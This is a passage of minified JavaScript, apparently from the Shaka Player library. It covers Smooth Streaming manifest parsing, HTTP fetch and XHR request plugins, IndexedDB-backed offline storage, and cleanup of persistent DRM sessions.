A=[],E=0,k=0;k<x.length;++k){var I=x[k],M=x[k+1],_=Ht(I,"t",Jt),C=Ht(I,"d",Jt);if(I=Ht(I,"r",$t),!C)break;if(_=null!=_?_:E,(I=I||0)&&I--,0>I)if(M){if(null==(M=Ht(M,"t",Jt)))break;if(_>=M)break;I=Math.ceil((M-_)/C)-1}else{if(1/0==T)break;if(_/y>=T)break;I=Math.ceil((T*y-_)/C)-1}for(M=0;M<=I;++M)E=_+C,A.push({start:_/y,end:E/y,og:_}),_=E}for(y=A,T=(b=l(b)).next();!T.done;T=b.next())(T=Qv(e,v,T.value,y,g,d))&&("audio"!=T.type||e.g.disableAudio?"video"!=T.type||e.g.disableVideo?T.type!=wi||e.g.disableText||h.push(T):p.push(T):m.push(T))}for(f=[],g=(m=l(0<m.length?m:[null])).next();!g.done;g=m.next())for(g=g.value,A=(v=l(0<p.length?p:[null])).next();!A.done;A=v.next())y=(b=f).push,T=e,x=g,A=A.value,k=0,x&&x.bandwidth&&0<x.bandwidth&&(k+=x.bandwidth),A&&A.bandwidth&&0<A.bandwidth&&(k+=A.bandwidth),T={id:T.s++,language:x?x.language:"und",disabledUntilTime:0,primary:!!x&&x.primary||!!A&&A.primary,audio:x,video:A,bandwidth:k,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},y.call(b,T);d.variants=f,d.textStreams=h,e.j?(e.j.variants=d.variants,e.j.textStreams=d.textStreams,e.h.filter(e.j)):(e.j={presentationTimeline:e.i,variants:d.variants,textStreams:d.textStreams,imageStreams:[],offlineSessionIds:[],sequenceMode:e.g.mss.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"MSS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null},e.i.de()),Promise.resolve(),o=Date.now(),s=(o-i)/1e3,e.C.sample(1,s),S(u)}))}function Qv(e,t,n,i,r,a){var o=t.attributes.Type;if("audio"!==o&&"video"!==o&&"text"!==o)return X("Ignoring unrecognized type:",o),null;var s=t.attributes.Language,u=e.s++,c=Ht(n,"Bitrate",Yt),d=Ht(n,"MaxWidth",Yt),h=Ht(n,"MaxHeight",Yt),p=Ht(n,"Channels",Yt),f=Ht(n,"SamplingRate",Yt),g=a.duration;i.length&&(g=i[i.length-1].end-i[0].start);var m=e.i.getDuration();e.i.ab(Math.min(g,m));var v={id:u,originalId:t.attributes.Name||String(u),groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:"",codecs:"",frameRate:void 0,pixelAspectRatio:void 0,bandwidth:c||0,width:d||void 0,height:h||void 0,kind:"",encrypted:0<r.length,drmInfos:r,keyIds:new Set,language:Qi(s||"und"),originalLanguage:s,label:"",type:"",primary:!1,trickModeVideo:null,emsgSchemeIdUris:[],roles:[],forced:!1,channelsCount:p,audioSamplingRate:f,spatialAudio:!1,closedCaptions:null,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,matchedStreams:[],mssPrivateData:{duration:g,timescale:a.timescale,codecPrivateData:null},accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1};if((r=t.attributes.Subtype)&&((r=ty.get(r))&&v.roles.push(r),"main"===r&&(v.primary=!0)),null!==(r=n.attributes.FourCC)&&""!==r||(r=t.attributes.FourCC),!r)if("audio"===o)r="AAC";else if("video"===o)return X('FourCC is not defined whereas it is required for a QualityLevel element for a StreamIndex of type "video"'),null;if(!ey.includes(r.toUpperCase()))return X("Codec not supported:",r),null;switch(n=function(e,t,n,i){if(e=e.attributes.CodecPrivateData)return e;if("audio"!==t)return null;t=i.channelsCount||2;var r={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12};return i=r[e=i.audioSamplingRate||44100],"AACH"===n?(n=new Uint8Array(4),e=r[2*e],n[0]=40|i>>1,n[1]=i<<7|t<<3|e>>1,n[2]=e<<7|8,n[3]=0,(t=new Uint16Array(2))[0]=(n[0]<<8)+n[1],t[1]=(n[2]<<8)+n[3],t[0].toString(16)+t[1].toString(16)):((n=new Uint8Array(2))[0]=16|i>>1,n[1]=i<<7|t<<3,(t=new Uint16Array(1))[0]=(n[0]<<8)+n[1],t[0].toString(16))}(n,o,r,v),v.mssPrivateData.codecPrivateData=n,o){case"audio":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="audio",v.mimeType="mss/audio/mp4",v.codecs=function(e,t){var n=0;return"AACH"===e&&(n=5),t?0===n&&(n=(248&parseInt(t.substr(0,2),16))>>3):(n=2,"AACH"===e&&(n=5)),"mp4a.40."+n}(r,n);break;case"video":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="video",v.mimeType="mss/video/mp4",v.codecs=function(e){var t=/00000001[0-9]7/.exec(e);return t.length&&e?"avc1."+e.substr(e.indexOf(t[0])+10,6):""}(n);break;case"text":v.type=wi,v.mimeType="application/mp4",("TTML"===r||"DFXP"===r)&&(v.codecs="stpp")}return v.fullMimeTypes.add(Ei(v.mimeType,v.codecs)),v.createSegmentIndex=function(){if(v.segmentIndex)return Promise.resolve();if(e.m.has(v.id))var n=e.m.get(v.id);else n=[],"video"==v.type&&(n=v.mssPrivateData.codecPrivateData.split("00000001").slice(1)),n=kv(new Ev([n={id:v.id,type:v.type,codecs:v.codecs,encrypted:v.encrypted,timescale:v.mssPrivateData.timescale,duration:v.mssPrivateData.duration,lb:n,ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:null,stream:v}])),e.m.set(v.id,n);return n=function(e,t,n,i,r){var a=i.attributes.Url.replace("{bitrate}",String(n.bandwidth));i=[];for(var o=(r=l(r)).next(),s={};!o.done;s={Ae:void 0},o=r.next())s.Ae=o.value,i.push(new Ao(s.Ae.start,s.Ae.end,function(t){return function(){return fi(e.l,[a.replace("{start time}",String(t.Ae.og))])}}(s),0,null,t,0,0,n.mssPrivateData.duration));return i}(e,new To((function(){return[]}),0,null,wu(v),v.mssPrivateData.timescale,n),v,t,i),v.segmentIndex=new lu(n),Promise.resolve()},v.closeSegmentIndex=function(){v.segmentIndex&&(v.segmentIndex.release(),v.segmentIndex=null)},v}(i=Jv.prototype).configure=function(e,t){this.g=e,t&&(this.A=t)},i.start=function(e,t){var n=this;return L((function(i){if(1==i.g)return n.l=[e],n.h=t,w(i,Zv(n),2);if(!n.h)throw new Le(2,7,7001);return i.return(n.j)}))},i.stop=function(){return this.g=this.h=null,this.l=[],this.j=null,null!=this.o&&(this.o.stop(),this.o=null),this.m.clear(),this.B.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,Zv(t),4)):2!=n.g?A(n,0):(e=E(n),t.h&&e?(t.h.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},B("shaka.mss.MssParser",Jv);var ey="AAC AACL AACH AACP AVC1 H264 TTML DFXP".split(" "),ty=(new Map).set("CAPT","main").set("SUBT","alternate").set("DESC","main");function ny(e,t,n,i,r,a,o){if(200<=n&&299>=n&&202!=n||304==n)return{uri:r||i,originalUri:i,data:t,status:n,headers:e,fromCache:!!e["x-shaka-from-cache"],originalRequest:a};a=null;try{a=gt(t)}catch(e){}throw new Le(401==n||403==n?2:1,1,1001,i,n,a,e,o,r||i)}function iy(){}function ry(e,t,n,i,r,a){var o=new cy;da(t.headers).forEach((function(e,t){o.append(t,e)}));var s=new uy,u={zg:!1,Ah:!1};if(e=function(e,t,n,i,r,a,o,s,u){var l,c,d,h,p,f,g,m,v,y,b,x;return L((function(k){switch(k.g){case 1:return l=sy,c=ly,h=new ArrayBuffer(0),f=p=0,g=Date.now(),T(k,2),w(k,l(e,i),4);case 4:if(d=k.h,o(ay(d.headers)),"HEAD"==i.method){k.u(5);break}return m=d.clone().body.getReader(),y=(v=d.headers.get("Content-Length"))?parseInt(v,10):0,new c({start:function(e){!function t(){var n,i,r,o;return L((function(l){switch(l.g){case 1:return T(l,2),w(l,m.read(),4);case 4:n=l.h,A(l,3);break;case 2:return E(l),l.return();case 3:if(n.done){l.u(5);break}if(p+=n.value.byteLength,!s){l.u(5);break}return w(l,s(n.value),5);case 5:i=Date.now(),r=p-f,(100<i-g&&r>=u||n.done)&&(o=n.done?0:y-p,a(i-g,r,o),f=p,g=i),n.done?e.close():(e.enqueue(n.value),t()),S(l)}}))}()}}),w(k,d.arrayBuffer(),6);case 6:h=k.h;case 5:A(k,3);break;case 2:if(b=E(k),r.zg)throw new Le(1,1,7001,e,n);if(r.Ah)throw new Le(1,1,1003,e,n);throw new Le(1,1,1002,e,b,n);case 3:return x=ay(d.headers),k.return(ny(x,h,d.status,e,d.url,t,n))}}))}(e,t,n,{body:t.body||void 0,headers:o,method:t.method,signal:s.signal,credentials:t.allowCrossSiteCredentials?"include":void 0},u,i,r,t.streamDataCallback,a.minBytesForProgressEvents||0),e=new Fr(e,(function(){return u.zg=!0,s.abort(),Promise.resolve()})),t=t.retryParameters.timeout){var l=new Ve((function(){u.Ah=!0,s.abort()}));l.aa(t/1e3),e.finally((function(){l.stop()}))}return e}function ay(e){var t={};return e.forEach((function(e,n){t[n.trim()]=e})),t}function oy(){if(!e.ReadableStream)return!1;try{new ReadableStream({})}catch(e){return!1}return!!e.Response&&!!new Response("").body&&!(!e.fetch||"polyfill"in e.fetch||!e.AbortController)}mo("application/vnd.ms-sstr+xml",(function(){return new Jv})),B("shaka.net.HttpFetchPlugin",iy),iy.isSupported=oy,iy.parse=ry;var sy=e.fetch,uy=e.AbortController,ly=e.ReadableStream,cy=e.Headers;function dy(){}function hy(e,t,n,i,r,a){var o=new fy,s=Date.now(),u=0;return new Fr(new Promise((function(l,c){o.open(t.method,e,!0),o.responseType="arraybuffer",o.timeout=t.retryParameters.timeout,o.withCredentials=t.allowCrossSiteCredentials,o.onabort=function(){c(new Le(1,1,7001,e,n))};var d=!1;for(var h in o.onreadystatechange=function(){if(2==o.readyState&&!d){var e=py(o);r(e),d=!0}},o.onload=function(r){var a=py(o),d=o.response;try{i(Date.now()-s,r.loaded-u,0);var h=ny(a,d,o.status,e,o.responseURL,t,n);l(h)}catch(e){c(e)}},o.onerror=function(t){c(new Le(1,1,1002,e,t,n))},o.ontimeout=function(){c(new Le(1,1,1003,e,n))},o.onprogress=function(e){var t=Date.now(),n=a.minBytesForProgressEvents||0,r=e.loaded-u;(100<t-s&&r>=n||e.lengthComputable&&e.loaded==e.total)&&(i(t-s,r,4==o.readyState?0:e.total-e.loaded),u=e.loaded,s=t)},t.headers)o.setRequestHeader(h.toLowerCase(),t.headers[h]);o.send(t.body)})),(function(){return o.abort(),Promise.resolve()}))}function py(e){var t=e.getAllResponseHeaders().trim().split("\r\n");e={};for(var n=(t=l(t)).next();!n.done;n=t.next())e[(n=n.value.split(": "))[0].toLowerCase()]=n.slice(1).join(": ");return e}oy()&&(Zr("http",ry,2,!0),Zr("https",ry,2,!0),Zr("blob",ry,2,!0)),B("shaka.net.HttpXHRPlugin",dy),dy.parse=hy;var fy=e.XMLHttpRequest;function gy(e,t,n,i,r){this.g=e,this.i=t,this.groupId=n,this.h=i,this.j=r}function my(e){var t=e.Qb();return t?li(t):e.N().map((function(e){return"{"+encodeURI(e.split("#xywh=")[0])+"}"})).join("")+":"+e.Na+":"+e.va}function vy(e,t){return Uu(e.g.N(),e.g.Na,e.g.va,t.streaming.retryParameters)}function yy(){this.g=this.j=this.i=0,this.h=new Map,this.l=0}function by(e,t){e.i+=t;var n=e.l;return e.l++,e.h.set(n,t),n}function wy(e){return 0==e.i?0:e.j/e.i}function Sy(e){var t=this;this.s=e,this.i=new Map,this.h=new ua((function(){return Ty(t).catch((function(){}))})),this.j=[],this.o=function(){},this.m=function(){},this.g=new yy,this.l=!1}function Ty(e){e.l=!0;var t=e.j.map((function(e){return e()}));return e.j=[],Promise.all(t)}function xy(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){var t,o,s,u,l,c,d;return L((function(h){if(1==h.g)return w(h,function(e,t){var n,i,r,a;return L((function(o){return 1==o.g?(n=aa,i=e.s.request(n,t),r=function(){return i.abort()},e.j.push(r),w(o,i.promise,2)):(a=o.h,_e(e.j,r),o.return(a.data))}))}(e,n),2);if(t=h.h,e.h.g)throw new Le(2,9,7001);if(r)for(u in o=ge(t),(s=new Ia(o)).data)l=Number(u),c=s.data[l],d=s.g[l],e.m(c,d);return e.g.close(i,t.byteLength),e.o(wy(e.g),e.g.g),h.return(a(t))}))}));e.i.set(t,o)}function Ay(e,t,n,i,r,a){la(e.h);var o=(e.i.get(t)||Promise.resolve()).then((function(){if(e.h.g)throw new Le(2,9,7001);if(r){var t=ge(n);for(var o in(t=new Ia(t)).data){var s=Number(o);e.m(t.data[s],t.g[s])}}return e.g.close(i,n.byteLength),e.o(wy(e.g),e.g.g),a(n)}));e.i.set(t,o)}function Ey(e,t){var n=this;this.i=e,this.h=e.objectStore(t),this.g=new jr,e.onabort=function(e){e.preventDefault(),n.g.reject()},e.onerror=function(e){e.preventDefault(),n.g.reject()},e.oncomplete=function(){n.g.resolve()}}function ky(e,t){return new Promise((function(n,i){var r=e.h.openCursor();r.onerror=i,r.onsuccess=function(){var e;return L((function(i){if(1==i.g)return null==r.result?(n(),i.return()):(e=r.result,w(i,t(e.key,e.value,e),2));e.continue(),S(i)}))}}))}function Iy(e){this.h=e,this.g=[]}function My(e,t){return _y(e,t,"readwrite")}function _y(e,t,n){var i=new Ey(n=e.h.transaction([t],n),t);return e.g.push(i),i.promise().then((function(){_e(e.g,i)}),(function(){_e(e.g,i)})),i}function Cy(e,t,n){this.h=new Iy(e),this.i=t,this.g=n}function Py(e){return Promise.reject(new Le(2,9,9011,"Cannot add new value to "+e))}function Ly(e,t,n,i){t=(e=My(e.h,t)).store();for(var r=(n=l(n)).next(),a={};!r.done;a={Gf:void 0},r=n.next())a.Gf=r.value,t.delete(a.Gf).onsuccess=function(e){return function(){return i(e.Gf)}}(a);return e.promise()}function Dy(e,t,n){var i,r,a,o,s,u,c;return L((function(d){if(1==d.g){for(i=_y(e.h,t,"readonly"),r=i.store(),a={},o=[],s=l(n),u=s.next(),c={};!u.done;c={se:void 0,be:void 0},u=s.next())c.be=u.value,c.se=r.get(c.be),c.se.onsuccess=function(e){return function(){null==e.se.result&&o.push(e.be),a[e.be]=e.se.result}}(c);return w(d,i.promise(),2)}if(o.length)throw new Le(2,9,9012,"Could not find values for "+o);return d.return(n.map((function(e){return a[e]})))}))}function Ry(e){this.g=new Iy(e)}function Ny(){this.g=new Map}function Uy(e){var t=null;if(e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){e.hasFixedKeySpace()||t||(t={path:{xb:n,Pa:i},Pa:e})}))})),t)return t;throw new Le(2,9,9013,"Could not find a cell that supports add-operations")}function Oy(e,t,n){if(!(e=e.g.get(t)))throw new Le(2,9,9013,"Could not find mechanism with name "+t);if(!(t=e.getCells().get(n)))throw new Le(2,9,9013,"Could not find cell with name "+n);return t}function jy(e,t){Fy.set(e,t)}Zr("http",hy,1,!0),Zr("https",hy,1,!0),Zr("blob",hy,1,!0),yy.prototype.close=function(e,t){if(this.h.has(e)){var n=this.h.get(e);this.h.delete(e),this.j+=n,this.g+=t}},Sy.prototype.destroy=function(){return this.h.destroy()},Ey.prototype.abort=function(){var e=this;return L((function(t){if(1==t.g){try{e.i.abort()}catch(e){}return T(t,2),w(t,e.g,4)}if(2!=t.g)return A(t,0);E(t),S(t)}))},Ey.prototype.store=function(){return this.h},Ey.prototype.promise=function(){return this.g},Iy.prototype.destroy=function(){return Promise.all(this.g.map((function(e){return e.abort()})))},(i=Cy.prototype).destroy=function(){return this.h.destroy()},i.hasFixedKeySpace=function(){return!0},i.addSegments=function(){return Py(this.i)},i.removeSegments=function(e,t){return Ly(this,this.i,e,t)},i.getSegments=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.i,e),2):(t=i.h,i.return(t.map((function(e){return n.Bg(e)}))))}))},i.addManifests=function(){return Py(this.g)},i.updateManifest=function(){return Promise.reject(new Le(2,9,9016,"Cannot modify values in "+this.g))},i.updateManifestExpiration=function(e,t){var n=My(this.h,this.g),i=n.store();return i.get(e).onsuccess=function(n){(n=n.target.result)&&(n.expiration=t,i.put(n,e))},n.promise()},i.removeManifests=function(e,t){return Ly(this,this.g,e,t)},i.getManifests=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.g,e),2):(t=i.h,i.return(Promise.all(t.map((function(e){return n.gd(e)})))))}))},i.getAllManifests=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.h,n.g,"readonly"),t=new Map,w(i,ky(e,(function(e,i){var r;return L((function(a){if(1==a.g)return w(a,n.gd(i),2);r=a.h,t.set(e,r),S(a)}))})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},i.Bg=function(e){return e},i.gd=function(e){return Promise.resolve(e)},i.add=function(e,t){var n,i,r,a,o,s,u,c=this;return L((function(d){if(1==d.g){for(n=My(c.h,e),i=n.store(),r=[],a=l(t),o=a.next(),s={};!o.done;s={Uf:void 0},o=a.next())u=o.value,s.Uf=i.add(u),s.Uf.onsuccess=function(e){return function(){r.push(e.Uf.result)}}(s);return w(d,n.promise(),2)}return d.return(r)}))},Ry.prototype.destroy=function(){return this.g.destroy()},Ry.prototype.getAll=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.g,"session-ids","readonly"),t=[],w(i,ky(e,(function(e,n){t.push(n)})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},Ry.prototype.add=function(e){for(var t=My(this.g,"session-ids"),n=t.store(),i=(e=l(e)).next();!i.done;i=e.next())n.add(i.value);return t.promise()},Ry.prototype.remove=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,ky(t=My(n.g,"session-ids"),(function(t,n,i){e.includes(n.sessionId)&&i.delete()})),2):w(i,t.promise(),0)}))},Ny.prototype.destroy=function(){for(var e=[],t=l(this.g.values()),n=t.next();!n.done;n=t.next())e.push(n.value.destroy());return this.g.clear(),Promise.all(e)},Ny.prototype.init=function(){var e=this;Fy.forEach((function(t,n){(t=t())&&e.g.set(n,t)}));for(var t=[],n=l(this.g.values()),i=n.next();!i.done;i=n.next())t.push(i.value.init());return Promise.all(t)},B("shaka.offline.StorageMuxer",Ny),Ny.unregister=function(e){Fy.delete(e)},Ny.register=jy,Ny.prototype.destroy=Ny.prototype.destroy;var Fy=new Map;function By(){Cy.apply(this,arguments)}function Vy(e,t){!function(e){var t=e.streams.filter((function(e){return"audio"==e.contentType}));if(e=e.streams.filter((function(e){return"video"==e.contentType})),!t.every((function(e){return e.variantIds}))||!e.every((function(e){return e.variantIds}))){for(var n=l(t),i=n.next();!i.done;i=n.next())i.value.variantIds=[];for(i=(n=l(e)).next();!i.done;i=n.next())i.value.variantIds=[];if(n=0,e.length&&!t.length){i=n++;for(var r=l(e),a=r.next();!a.done;a=r.next())a.value.variantIds.push(i)}if(!e.length&&t.length)for(i=n++,a=(r=l(t)).next();!a.done;a=r.next())a.value.variantIds.push(i);if(e.length&&t.length)for(i=(t=l(t)).next();!i.done;i=t.next())for(i=i.value,a=(r=l(e)).next();!a.done;a=r.next()){a=a.value;var o=n++;i.variantIds.push(o),a.variantIds.push(o)}}}(e);for(var n=l(e.streams),i=n.next();!i.done;i=n.next());return e.streams.map((function(n){return function(e,t,n){var i=e.initSegmentUri?Hy(e.initSegmentUri):null,r=t+e.presentationTimeOffset,a=t+n;return{id:e.id,originalId:null,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:void 0,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,initSegmentKey:i,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(e){var n=Hy(e.uri);return{startTime:t+e.startTime,endTime:t+e.endTime,dataKey:n,initSegmentKey:i,appendWindowStart:t,appendWindowEnd:a,timestampOffset:r,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}(n,e.startTime,t)}))}function Hy(e){var t;if((t=/^offline:[0-9]+\/[0-9]+\/([0-9]+)$/.exec(e))||(t=/^offline:segment\/([0-9]+)$/.exec(e)))return Number(t[1]);throw new Le(2,9,9004,"Could not parse uri "+e)}function Gy(){Cy.apply(this,arguments)}function zy(e,t,n){return{id:e.id,originalId:e.originalId,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:e.pixelAspectRatio,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(i){return{startTime:t+i.startTime,endTime:t+i.endTime,initSegmentKey:e.initSegmentKey,appendWindowStart:t,appendWindowEnd:n,timestampOffset:t-e.presentationTimeOffset,dataKey:i.dataKey,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function qy(){Cy.apply(this,arguments)}function Ky(){this.m=this.j=this.i=this.h=this.g=this.l=null}function Wy(e,t,n,i){this.g=e,this.i=t,this.h=n,this.l=i,this.j=["offline:",e,"/",t,"/",n,"/",i].join("")}function Xy(e){if(null==(e=/^offline:([a-z]+)\/([^/]+)\/([^/]+)\/([0-9]+)$/.exec(e)))return null;var t=e[1];if("manifest"!=t&&"segment"!=t)return null;var n=e[2];if(!n)return null;var i=e[3];return i&&null!=t?new Wy(t,n,i,Number(e[4])):null}function $y(e,t){this.h=e,this.g=t}function Yy(e,t){var n=new Gs(null,0);n.ab(t.duration);var i=t.streams.filter((function(e){return"audio"==e.type})),r=t.streams.filter((function(e){return"video"==e.type}));i=function(e,t,n,i){for(var r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(var s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(o=(a=l(n)).next();!o.done;o=a.next())for(s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(a=new Map,o=(r=l(r)).next();!o.done;o=r.next())o=o.value,a.set(o,{id:o,language:"",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});for(r=(t=l(t)).next();!r.done;r=t.next())for(r=Jy(e,o=r.value,i),s=(o=l(o.variantIds)).next();!s.done;s=o.next())(s=a.get(s.value)).language=r.language,s.primary=s.primary||r.primary,s.audio=r;for(t=(n=l(n)).next();!t.done;t=n.next())for(t=Jy(e,r=t.value,i),o=(r=l(r.variantIds)).next();!o.done;o=r.next())(o=a.get(o.value)).primary=o.primary||t.primary,o.video=t;return a}(e,i,r,n),r=t.streams.filter((function(e){return e.type==wi})).map((function(t){return Jy(e,t,n)}));var a=t.streams.filter((function(e){return"image"==e.type})).map((function(t){return Jy(e,t,n)})),o=t.drmInfo?[t.drmInfo]:[];if(t.drmInfo)for(var s=l(i.values()),u=s.next();!u.done;u=s.next())(u=u.value).audio&&u.audio.encrypted&&(u.audio.drmInfos=o),u.video&&u.video.encrypted&&(u.video.drmInfos=o);return{presentationTimeline:n,offlineSessionIds:t.sessionIds,variants:Array.from(i.values()),textStreams:r,imageStreams:a,sequenceMode:t.sequenceMode||!1,ignoreManifestTimestampsInSegmentsMode:!1,type:t.type||"UNKNOWN",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null}}function Jy(e,t,n){var i=t.segments.map((function(n){return function(e,t,n){var i=new Wy("segment",e.h,e.g,t.dataKey);return e=new Ao(t.startTime,t.endTime,(function(){return[i.toString()]}),0,null,null!=t.initSegmentKey?function(e,t){var n=new Wy("segment",e.h,e.g,t);return new To((function(){return[n.toString()]}),0,null)}(e,t.initSegmentKey):null,t.timestampOffset,t.appendWindowStart,t.appendWindowEnd,[],t.tilesLayout||""),e.mimeType=t.mimeType||n.mimeType||"",e.codecs=t.codecs||n.codecs||"",t.thumbnailSprite&&e.ye(t.thumbnailSprite),e}(e,n,t)}));return n.Dd(i),{id:t.id,originalId:t.originalId,groupId:t.groupId,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(i),mimeType:t.mimeType,codecs:t.codecs,width:t.width||void 0,height:t.height||void 0,frameRate:t.frameRate,pixelAspectRatio:t.pixelAspectRatio,hdr:t.hdr,colorGamut:t.colorGamut,videoLayout:t.videoLayout,kind:t.kind,encrypted:t.encrypted,drmInfos:[],keyIds:t.keyIds,language:t.language,originalLanguage:t.originalLanguage||null,label:t.label,type:t.type,primary:t.primary,trickModeVideo:null,emsgSchemeIdUris:null,roles:t.roles,forced:t.forced,channelsCount:t.channelsCount,audioSamplingRate:t.audioSamplingRate,spatialAudio:t.spatialAudio,closedCaptions:t.closedCaptions,tilesLayout:t.tilesLayout,mssPrivateData:t.mssPrivateData,accessibilityPurpose:null,external:t.external,fastSwitching:t.fastSwitching,fullMimeTypes:new Set([Ei(t.mimeType,t.codecs)]),isAudioMuxedInVideo:!1}}function Zy(){this.g=null}function Qy(){}function eb(e,t){var n=Xy(e);return e=n&&"manifest"==n.g?Hr(e={uri:e,originalUri:e,data:new ArrayBuffer(0),headers:{"content-type":"application/x-offline-manifest"},originalRequest:t}):n&&"segment"==n.g?function(e,t,n){var i=new Ny;return Hr(void 0).Da((function(){return i.init()})).Da((function(){return Oy(i,t.xb(),t.Pa())})).Da((function(e){return e.getSegments([t.key()])})).Da((function(e){return{uri:t,data:e[0].data,headers:{},originalRequest:n}})).finally((function(){return i.destroy()}))}(n.key(),n,t):Br(new Le(2,1,9004,e)),e}function tb(e,t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:i=[];for(var d=[],h=l(n),p=h.next();!p.done;p=h.next()){p=p.value;for(var f=!1,g=l(d),m=g.next();!m.done;m=g.next())if(nb((m=m.value).info,p)){m.sessionIds.push(p.sessionId),f=!0;break}f||d.push({info:p,sessionIds:[p.sessionId]})}r=l(d),a=r.next();case 2:if(a.done){c.u(4);break}return o=a.value,s=function(e,t,n){var i,r;return L((function(a){switch(a.g){case 1:return i=new _a({Ub:t,onError:function(){},ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}}),T(a,2),i.configure(e),w(a,function(e,t,n,i,r,a){var o=new Map;return(r={audioCapabilities:r,videoCapabilities:a,distinctiveIdentifier:"optional",persistentState:"required",sessionTypes:["persistent-license"],label:t}).drmInfos=[{keySystem:t,licenseServerUri:n,distinctiveIdentifierRequired:!1,persistentStateRequired:!0,audioRobustness:"",videoRobustness:"",serverCertificate:i,serverCertificateUri:"",initData:null,keyIds:null}],o.set(t,r),Ua(e,o,[])}(i,n.info.keySystem,n.info.licenseUri,n.info.serverCertificate,n.info.audioCapabilities,n.info.videoCapabilities),4);case 4:A(a,3);break;case 2:return E(a),w(a,i.destroy(),5);case 5:return a.return([]);case 3:return r=[],w(a,Promise.all(n.sessionIds.map((function(e){return L((function(t){return 1==t.g?(T(t,2),w(t,function(e,t){var n,i,r;return L((function(a){return 1==a.g?w(a,Fa(e,t,{initData:null,initDataType:null}),2):3!=a.g?(n=a.h)?(i=[],(r=e.i.get(n))&&(r.rb=new jr,i.push(r.rb)),i.push(n.remove()),w(a,Promise.all(i),3)):a.return():(e.i.delete(n),void S(a))}))}(i,e),4)):2!=t.g?(r.push(e),A(t,0)):(E(t),void S(t))}))}))),6);case 6:return w(a,i.destroy(),7);case 7:return a.return(r)}}))}(e,t,o),w(c,s,5);case 5:u=c.h,i=i.concat(u),a=r.next(),c.u(2);break;case 4:return c.return(i)}}))}function nb(e,t){function n(e,t){return e.robustness==t.robustness&&e.contentType==t.contentType}return e.keySystem==t.keySystem&&e.licenseUri==t.licenseUri&&Ce(e.audioCapabilities,t.audioCapabilities,n)&&Ce(e.videoCapabilities,t.videoCapabilities,n)}function ib(e,t){var n=Yy(new $y(e.xb(),e.Pa()),t),i=t.appMetadata||{};return n=rb(n),{offlineUri:e.toString(),originalManifestUri:t.originalManifestUri,duration:t.duration,size:t.size,expiration:t.expiration,tracks:n,appMetadata:i,isIncomplete:t.isIncomplete||!1}}function rb(e){for(var t=[],n=xr(e.variants),i=(n=l(n)).next();!i.done;i=n.next())t.push(gr(i.value));for(n=(e=l(e.textStreams)).next();!n.done;n=e.next())t.push(mr(n.value));return t}function ab(){this.g=new Map}function ob(e,t){var n=t.audio,i=t.video;if(n&&!i&&e.g.set(n.id,n.bandwidth||t.bandwidth),!n&&i&&e.g.set(i.id,i.bandwidth||t.bandwidth),n&&i){var r=n.bandwidth||393216,a=i.bandwidth||t.bandwidth-r;0>=a&&(a=t.bandwidth),e.g.set(n.id,r),e.g.set(i.id,a)}}function sb(e,t){e.g.set(t.id,t.bandwidth||2048)}function ub(e,t){return null==(e=e.g.get(t))&&(e=0),e}function lb(e){var t=this;if(e&&e.constructor!=Ac)throw new Le(2,9,9008);this.g=this.h=null,e?(this.h=e.g,this.g=e.wb()):(this.h=gl(),this.g=new 